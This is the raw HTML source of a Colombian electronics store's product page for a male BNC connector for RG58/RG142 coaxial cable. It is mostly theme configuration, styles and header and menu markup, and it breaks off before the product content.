

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ssdielect.com/antenas-fm/4404-bnc-male-rg58.html
body_size: 29064
content:
<!-- begin catalog/product.tpl -->
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://ssdielect.com/antenas-fm/4404-bnc-male-rg58.html">

  <title>CONECTOR BNC MACHO PARA CABLE RG58 RG142 ANTENA FM</title>
  <meta name="description" content="Conector BNC macho para cable coaxial RG58 RG142 LMR195 con aplicaciones en sistemas CCTV, cámaras, antenas y transmisores FM etc.">
        <link rel="canonical" href="https://ssdielect.com/antenas-fm/4404-bnc-male-rg58.html">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://ssdielect.com/img/favicon.ico?1565057976">
  <link rel="shortcut icon" type="image/x-icon" href="https://ssdielect.com/img/favicon.ico?1565057976">



  <link rel="preload" href="/themes/classicblinders/assets/fonts/material-icons.woff2" as="font" type="font/woff2" crossorigin>
      <link rel="stylesheet" href="https://ssdielect.com/themes/classicblinders/assets/cache/theme-634df178.css" type="text/css" media="all">
  



  

  <script type="text/javascript">
        var isMobile = false;
        var is_17 = true;
        var m4_base_uri = "https:\/\/ssdielect.com\/";
        var m4_pdf_controller = "https:\/\/ssdielect.com\/module\/m4pdf\/pdf?ajax=1";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0\u00a0"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"$0\u00a0"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"$0\u00a0"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0\u00a0"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":15000,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de $15.000\u00a0 (impuestos exc.) para validar su pedido. En este momento el valor total de su carrito es de $0\u00a0 (impuestos exc.)."},"currency":{"id":2,"name":"Peso colombiano","iso_code":"COP","iso_code_num":"000","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/ssdielect.com\/antenas-fm\/4404-bnc-male-rg58.html","meta":{"title":"CONECTOR BNC MACHO PARA CABLE RG58 RG142 ANTENA FM","description":"Conector BNC macho para cable coaxial RG58 RG142 LMR195 con aplicaciones en sistemas CCTV, c\u00e1maras, antenas y transmisores FM etc.","keywords":"CONECTOR BNC MACHO PARA CABLE RG58 RG142 ANTENA FM BNC MALE RG58","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-CO":true,"currency-COP":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-4404":true,"product-CONECTOR BNC MACHO PARA CABLE RG58 RG142 ANTENA FM":true,"product-id-category-449":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"SSDIELECT ELECTRONICA SAS","logo":"https:\/\/ssdielect.com\/img\/my-store-logo-1565057976.jpg","stores_icon":"https:\/\/ssdielect.com\/img\/logo_stores.png","favicon":"https:\/\/ssdielect.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ssdielect.com\/","current_url":"https:\/\/ssdielect.com\/antenas-fm\/4404-bnc-male-rg58.html","shop_domain_url":"https:\/\/ssdielect.com","img_ps_url":"https:\/\/ssdielect.com\/img\/","img_cat_url":"https:\/\/ssdielect.com\/img\/c\/","img_lang_url":"https:\/\/ssdielect.com\/img\/l\/","img_prod_url":"https:\/\/ssdielect.com\/img\/p\/","img_manu_url":"https:\/\/ssdielect.com\/img\/m\/","img_sup_url":"https:\/\/ssdielect.com\/img\/su\/","img_ship_url":"https:\/\/ssdielect.com\/img\/s\/","img_store_url":"https:\/\/ssdielect.com\/img\/st\/","img_col_url":"https:\/\/ssdielect.com\/img\/co\/","img_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/img\/","css_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/css\/","js_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/js\/","pic_url":"https:\/\/ssdielect.com\/upload\/","pages":{"address":"https:\/\/ssdielect.com\/direccion","addresses":"https:\/\/ssdielect.com\/direcciones","authentication":"https:\/\/ssdielect.com\/iniciar-sesion","cart":"https:\/\/ssdielect.com\/carrito","category":"https:\/\/ssdielect.com\/index.php?controller=category","cms":"https:\/\/ssdielect.com\/index.php?controller=cms","contact":"https:\/\/ssdielect.com\/contactenos","discount":"https:\/\/ssdielect.com\/descuento","guest_tracking":"https:\/\/ssdielect.com\/seguimiento-pedido-invitado","history":"https:\/\/ssdielect.com\/historial-compra","identity":"https:\/\/ssdielect.com\/datos-personales","index":"https:\/\/ssdielect.com\/","my_account":"https:\/\/ssdielect.com\/mi-cuenta","order_confirmation":"https:\/\/ssdielect.com\/confirmacion-pedido","order_detail":"https:\/\/ssdielect.com\/index.php?controller=order-detail","order_follow":"https:\/\/ssdielect.com\/seguimiento-pedido","order":"https:\/\/ssdielect.com\/pedido","order_return":"https:\/\/ssdielect.com\/index.php?controller=order-return","order_slip":"https:\/\/ssdielect.com\/facturas-abono","pagenotfound":"https:\/\/ssdielect.com\/pagina-no-encontrada","password":"https:\/\/ssdielect.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/ssdielect.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ssdielect.com\/productos-rebajados","product":"https:\/\/ssdielect.com\/index.php?controller=product","search":"https:\/\/ssdielect.com\/busqueda","sitemap":"https:\/\/ssdielect.com\/mapa del sitio","stores":"https:\/\/ssdielect.com\/tiendas","supplier":"https:\/\/ssdielect.com\/proveedor","register":"https:\/\/ssdielect.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/ssdielect.com\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classicblinders\/assets\/","actions":{"logout":"https:\/\/ssdielect.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"medium_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-medium_default.jpg","width":393,"height":393},"large_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"large":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/ssdielect.com\/"},{"title":"COMUNICACIONES","url":"https:\/\/ssdielect.com\/299-comunicaciones"},{"title":"Transmisores FM","url":"https:\/\/ssdielect.com\/446-transmisores-fm-3"},{"title":"Antenas FM","url":"https:\/\/ssdielect.com\/449-antenas-fm"},{"title":"CONECTOR BNC MACHO PARA CABLE RG58 RG142 ANTENA FM","url":"https:\/\/ssdielect.com\/antenas-fm\/4404-bnc-male-rg58.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768959787,"static_token":"92b1e04025b171b73363e55b69327b35","token":"540882e4e978cbe813bbd9d97b4c7ca6","debug":true};
        var psemailsubscription_subscription = "https:\/\/ssdielect.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var show_product_imgs = "2";
      </script>



  
<!-- begin module:dbthemecustom/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->

<style>
    :root {
                --font_primary: sans-serif;
        --font_second: sans-serif;
                --primary_color: #2fb5d2;
        --second_color: #f39d72;
        --background: #f6f6f6;
        --color_font: #232323;
        --color_link: #2fb5d2;
        --color_hover: #2592a9;

        --button_p_bk: #2fb5d2;
        --button_p_color: #ffffff;
        --button_p_bk_hover: #2592a9;
        --button_p_color_hover: #ffffff;
        --button_s_bk: #f39d72;
        --button_s_color: #ffffff;
        --button_s_bk_hover: #de8d65;
        --button_s_color_hover: #ffffff;

        --topbar_bk: #efeff0;
        --topbar_color: #232323;
        --topbar_link: #2fb5d2;
        --topbar_hover: #2592a9;
        --header_bk: #ffffff;
        --header_color: #232323;
        --header_link: #2fb5d2;
        --header_hover: #2592a9;
        --search_bk: #efeff0;
        --seach_color: #7a7a7a;

        --prefooter_bk: #ffffff;
        --prefooter_color: #232323;
        --prefooter_link: #2fb5d2;
        --prefooter_hover: #2592a9;
        --footer_bk: #f6f6f6;
        --footer_color: #232323;
        --footer_link: #232323;
        --footer_hover: #2fb5d2;
    }
</style><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->
<!-- end module:dbthemecustom/views/templates/hook/header.tpl -->
<style>
            :root {
                --dbmenu_color: #232323;
                --dbmenu_color_hover: #2fb5d2;
            }
        </style>
<!-- begin modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- end modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- begin module:stcustomcode/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->                 
    <!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->
<!-- end module:stcustomcode/views/templates/hook/header.tpl -->




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://ssdielect.com/antenas-fm/4404-bnc-male-rg58.html">
  <meta property="og:title" content="CONECTOR BNC MACHO PARA CABLE RG58 RG142 ANTENA FM">
  <meta property="og:site_name" content="SSDIELECT ELECTRONICA SAS">
  <meta property="og:description" content="Conector BNC macho para cable coaxial RG58 RG142 LMR195 con aplicaciones en sistemas CCTV, cámaras, antenas y transmisores FM etc.">
  <meta property="og:image" content="https://ssdielect.com/16171-large_default/bnc-male-rg58.jpg">
      <meta property="product:pretax_price:amount" content="12596.638655">
    <meta property="product:pretax_price:currency" content="COP">
    <meta property="product:price:amount" content="14990">
    <meta property="product:price:currency" content="COP">
      <meta property="product:weight:value" content="0.050000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-es country-co currency-cop layout-full-width page-product tax-display-enabled product-id-4404 product-conector-bnc-macho-para-cable-rg58-rg142-antena-fm product-id-category-449 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav ">
    <div class="container">
      <div class="headernav_flex">
                  <div class="displayNav1">
            
<!-- begin module:dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl --><div class="dbcontactinfo_nav">
    <span class="open_contact">
        Contacta con nosotros
        <i class="material-icons">keyboard_arrow_down</i>
    </span>
    <section class="block_dbcontactinfo">
        <img src="/modules/dbcontactinfo/views/img/mapamundi.png" width="80" height="80" loading="lazy">
        <div class="data_dbcontactinfo">
            <div class="data_email">
                <i class="material-icons">email</i>
                <div class="text_email">
                    <span class="title">Enviar un email</span>
                    <span class="value"><strong>ventas@ssdielect.com</strong></span>
                </div>
            </div>
            <div class="data_phone">
                <i class="material-icons">call</i>
                <div class="text_phone">
                    <span class="title">Llámanos</span>
                    <span class="value"><strong>6055732776</strong></span>
                    <span class="value">Lunes a Viernes 9am - 12m / 2pm - 6pm, sabados 9am -12m</span>
                </div>
            </div>
                            <span datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z" class="btn btn-primary datatext">Contacto</span>
                    </div>
    </section>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/nav.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- Module Presta Blog -->
<div>
	<a title="Blog" href="https://ssdielect.com/blog">
		Blog
	</a>
</div>
<!-- /Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->

          </div>
          <div class="displayNavCenter">
            
          </div>
          <div class="displayNav2">
            
<!-- begin modules/dbfreeshipping/views/templates/hook/nav.tpl -->
<p class="dbfreeshipping">Envios gratis a partir de 450.000$</p>
<!-- end modules/dbfreeshipping/views/templates/hook/nav.tpl -->

          </div>
                        <div class="hidden-md-up text-sm-center mobile">
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="dbcontactinfo_top" id="_mobile_contact_info">
            <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
              <i class="material-icons">contact_support</i>
            </span>
          </div>
          <div id="_mobile_user_info"></div>
          <div id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top ">
    <div class="container">
      <div class="header__flex">
                <div class="displayLogo hidden-sm-down" id="_desktop_logo">
                      <a href="https://ssdielect.com/">
              <img class="logo img-responsive" src="https://ssdielect.com/img/my-store-logo-1565057976.jpg" alt="SSDIELECT ELECTRONICA SAS" loading="lazy" height="34" width="160">
            </a>
                  </div>
        <div class="displayTopCenter">
          
<!-- begin module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl --><div id="search_widget" class="search-widget" data-search-controller-url="//ssdielect.com/busqueda">
	<form method="get" action="//ssdielect.com/busqueda">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar" class="dbsearchbar-input">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
			<span class="hidden-xl-down">Buscar</span>
		</button>
	</form>

	<div id="content_search">
		<div class="header_searchbar">
			<p class="searchbar_items">Resultados: <span class="items_show"></span> de <span class="total_items"></span> producto(s) - <strong class="link_allresult"></strong></p>
			<button type="button" class="close"><span aria-hidden="true">×</span></button>
		</div>
		<div class="result_searchbar"></div>
		<div class="allresult_searchbar"></div>
	</div>
</div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- end module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->

          <div class="clearfix"></div>
        </div>
        <div class="position-static displayTop">
          
<!-- begin module:dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl --><div class="dbcontactinfo_top hidden-sm-down">
    
                        <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
                    <i class="material-icons">contact_support</i>
                    </span>
            </div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/displaytop.tpl -->

<!-- begin module:ps_customersignin/ps_customersignin.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl --><div id="_desktop_user_info">
  <div class="user-info">
          <span
        datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ=="
        class="datatext"
      >
        <i class="material-icons">person</i>
      </span>
      </div>
</div>


<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl -->
<!-- end module:ps_customersignin/ps_customersignin.tpl -->

<!-- begin module:ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl --><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//ssdielect.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_basket</i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- end module:ps_shoppingcart/ps_shoppingcart.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl --> 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->

          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  
<!-- begin modules/dbmenu/views/templates/hook/menu_new.tpl -->
<div class="dbmenu">

            <nav class="container dbmenu_navigation hidden-sm-down">
            <div class="element_nav">
            <span class="open_dbmenu" data-toggle="modal" data-target="#dbmenu_burger">
                <i class="material-icons">menu</i> Nuestro catálogo
            </span>
            </div>
        </nav>
    
    <div class="modal fade left" id="dbmenu_burger" tabindex="-1" role="dialog" aria-labelledby="dbmenu_burger_Label" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">

                <div class="modal-body">

                                        <div class="menu_header">
                        <span class="modal-title" id="dbmenu_burger_Label">
                                                              Bienvenido
                                                     </span>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>

                                                                <!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->                    
                                        <div class="dbmenu_primary">
                        <div class="dbmenu_category">
                            <span class="title">Categorias</span>
                                                            <div class="item">

                                                                                                                                                            <a href="https://ssdielect.com/catalogo_pdf/catalogo_ssdielect.pdf" class="item_primary" title="Descargar catalogo pdf" >
                                                                                                                                                    Descargar catalogo pdf
                                                                                                                                                </a>
                                                                            

                                </div>
                                                    </div>

                                                    <div class="dbmenu_personal">
                                <span class="title">Datos personales</span>
                                <ul class="items">
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chalkboard-user" class="svg-inline--fa fa-chalkboard-user fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M192 352H128c-70.69 0-128 57.3-128 128c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32C320 409.3 262.7 352 192 352zM49.61 464C57.04 427.5 89.37 400 128 400h64c38.63 0 70.96 27.53 78.39 64H49.61zM160 320c53.02 0 96-42.98 96-96c0-53.02-42.98-96-96-96C106.1 128 64 170.1 64 224C64 277 106.1 320 160 320zM160 176c26.47 0 48 21.53 48 48S186.5 272 160 272S112 250.5 112 224S133.5 176 160 176zM584 0H216C185.1 0 160 25.12 160 56V80c0 13.25 10.75 24 24 24S208 93.25 208 80V56c0-4.406 3.594-8 8-8h368c4.406 0 8 3.594 8 8v304c0 4.406-3.594 8-8 8H528v-32c0-17.67-14.33-32-32-32H416c-17.67 0-32 14.33-32 32v32h-32c-13.25 0-24 10.75-24 24S338.8 416 352 416h232c30.88 0 56-25.12 56-56v-304C640 25.12 614.9 0 584 0z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">Mi cuenta</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="list-check" class="svg-inline--fa fa-list-check fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M216 120h272C501.3 120 512 109.3 512 96c0-13.26-10.75-24-24-24h-272C202.7 72 192 82.74 192 96C192 109.3 202.7 120 216 120zM48.06 384C30.4 384 16 398.3 16 416c0 17.67 14.4 32 32.06 32S80 433.7 80 416C80 398.3 65.73 384 48.06 384zM488 232h-272C202.7 232 192 242.7 192 256c0 13.25 10.75 24 24 24h272C501.3 280 512 269.3 512 256C512 242.7 501.3 232 488 232zM488 392h-304C170.7 392 160 402.7 160 416c0 13.25 10.75 24 24 24h304c13.25 0 24-10.75 24-24C512 402.7 501.3 392 488 392zM118.2 39.94L63.09 101.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 157.5 57.66 160 63.1 160c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 29.31 127.1 30.09 118.2 39.94zM118.2 199.9L63.09 261.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 317.5 57.66 320 63.1 320c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 189.3 127.1 190.1 118.2 199.9z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">Mis pedidos</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="location-arrow" class="svg-inline--fa fa-location-arrow fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M433.9 46.08C424.8 36.89 412.5 32 399.1 32c-6.115 0-12.28 1.172-18.14 3.584L29.83 179.6c-21.23 8.688-33.36 31.19-28.92 53.69c4.422 22.53 24.16 38.75 47.09 38.75h159.1v159.1c0 24 19.18 47.1 48.02 47.1c19.17 0 36.92-11.53 44.41-29.81L444.4 98.21C451.8 80.3 447.6 59.74 433.9 46.08zM399.1 80.01L256 432V224L48.01 224L399.1 80.01z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">Direcciones</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="square-user" class="svg-inline--fa fa-square-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M384 32H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h320c35.35 0 64-28.65 64-64V96C448 60.65 419.3 32 384 32zM113.6 432C121 395.5 153.4 368 192 368h64c38.63 0 70.96 27.53 78.39 64H113.6zM400 416c0 8.822-7.178 16-16 16h-1.613C374.4 368.9 321.2 320 256 320H192c-65.21 0-118.4 48.95-126.4 112H64c-8.822 0-16-7.178-16-16V96c0-8.822 7.178-16 16-16h320c8.822 0 16 7.178 16 16V416zM224 112c-48.6 0-88 39.4-88 88C136 248.6 175.4 288 224 288c48.6 0 88-39.4 88-88C312 151.4 272.6 112 224 112zM224 240c-22.05 0-40-17.95-40-40C184 177.9 201.9 160 224 160c22.06 0 40 17.94 40 40C264 222.1 246.1 240 224 240z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">Datos personales</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="envelope-open-text" class="svg-inline--fa fa-envelope-open-text fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M476.8 214.2c-8.244 0-16.23 2.891-22.56 8.168l-156.9 130.8c-22.68 18.9-59.8 18.91-82.49 .002L57.8 222.3c-6.332-5.277-14.32-8.168-22.56-8.168C15.78 214.2 0 229.9 0 249.4v198.6C0 483.3 28.65 512 64 512h384c35.35 0 64-28.67 64-64.01V249.4C512 229.9 496.2 214.2 476.8 214.2zM464 448c0 8.822-7.178 16-16 16H64c-8.822 0-16-7.178-16-16V276.7l136.1 113.4C204.3 406.8 229.8 416.1 256 416.1s51.75-9.224 71.97-26.02L464 276.7V448zM112 225.9V56c0-4.406 3.594-8 8-8h272c4.406 0 8 3.594 8 8v169.8l33.72-28.1C438.1 194.1 442.9 191.3 448 188.9V56C448 25.12 422.9 0 392 0h-272C89.13 0 64 25.12 64 56v132.9c5.064 2.41 9.941 5.23 14.3 8.863L112 225.9zM328 96h-144C170.7 96 160 106.7 160 120C160 133.3 170.7 144 184 144h144C341.3 144 352 133.3 352 120C352 106.7 341.3 96 328 96zM328 176h-144C170.7 176 160 186.7 160 200C160 213.3 170.7 224 184 224h144C341.3 224 352 213.3 352 200C352 186.7 341.3 176 328 176z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">Contacto</span>
                                    </li>
                                </ul>
                            </div>
                        
                    </div>

                </div>
            </div>
        </div>
    </div>

</div>
<!-- end modules/dbmenu/views/templates/hook/menu_new.tpl -->

        
      </header>

      
        
<aside id="notifications">
